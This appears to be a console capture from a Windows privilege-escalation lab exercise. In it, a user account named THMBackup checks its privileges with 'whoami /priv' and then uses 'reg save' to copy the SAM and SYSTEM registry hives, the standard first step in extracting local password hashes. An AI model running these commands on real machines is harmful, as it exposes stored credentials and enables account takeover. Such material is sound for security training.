 C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeBackupPrivilege             Back up files and directories  Disabled
SeRestorePrivilege            Restore files and directories  Disabled
SeShutdownPrivilege           Shut down the system           Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.
C:\Windows\system32>reg save hklm\sam C:\Users\THMBackup\sam.hive
The operation completed successfully.
C:\Windows\system32>